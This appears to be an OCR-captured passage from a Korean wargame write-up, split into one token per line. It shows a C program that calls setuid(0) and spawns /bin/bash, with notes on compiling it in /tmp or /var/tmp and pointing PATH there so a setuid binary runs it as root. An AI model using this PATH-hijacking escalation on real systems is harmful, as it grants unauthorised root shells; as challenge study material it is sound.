
#
include
<unistd.h>
int
main
()
{

setuid
(
0
);

execl
(
"/bin/bash"
, 
"bash"
, (
char
 *)
NULL
);

return
0
;

}
이 코드를 /tmp 폴더에 생성하고 gcc로 컴파일 한 다음에 env의
PATH를 /tmp로 설정해주면 될 것이다. 근데 이후에 문제가 한차
례 수정되면서 /tmp폴더에 권한이 빠졌다. 그래도 /var/tmp에는
여전히 권한이 남아있기 때문에 /var/tmp에서 해주면 된다.